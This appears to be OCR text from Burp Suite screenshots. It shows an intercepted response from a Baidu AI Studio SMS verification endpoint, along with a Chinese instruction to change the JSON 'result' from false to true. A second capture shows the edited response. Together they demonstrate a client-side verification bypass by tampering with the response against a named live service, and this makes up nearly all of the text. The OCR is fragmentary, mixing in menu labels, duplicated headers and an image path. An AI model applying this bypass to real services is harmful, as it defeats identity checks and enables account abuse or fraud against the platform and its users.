 mobile=
&code=1234&biz=2
Response from https://aistudio.baidu.com:443/studio/certify/mcode/verify/biz [157.255.77.63]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Security-Policy: frame-ancestors https://*.baidu.com/
Content-Type: application/json;charset=UTF-8
Date: Mon, 15 Nov 2021 13:28:38 GMT
Server: nginx
X-Frame-Options: allow-from https://*.baidu.com/
X-Protected-By: OpenRASP
X-Request-Id: adc769a8a4a94418ad12f695601c3a69
Connection: close
Content-Length: 111
{"logId":"e775142d-6c6b-47ea-b824-3dcec1da382d","errorCode":0,"errorMsg":"成功","timestamp":0,"result":false}
修改result的false为true
Burp Suite Professional v2.1.04 - Temporary Project - 1231234
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Clojure插件 JS Links
Intercept HTTP history WebSockets history Options
Response from https://aistudio.baidu.com:443/studio/certify/mcode/verify/biz [157.255.77.63]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Security-Policy: frame-ancestors https://*.baidu.com/
Content-Type: application/json;charset=UTF-8
Date: Mon, 15 Nov 2021 13:28:38 GMT
Server: nginx
X-Frame-Options: allow-from https://*.baidu.com/
X-Protected-By: OpenRASP
X-Request-Id: adc769a8a4a94418ad12f695601c3a69
Connection: close
Content-Length: 111
{"logId":"e775142d-6c6b-47ea-b824-3dcec1da382d","errorCode":0,"errorMsg":"成功","timestamp":0,"result":true}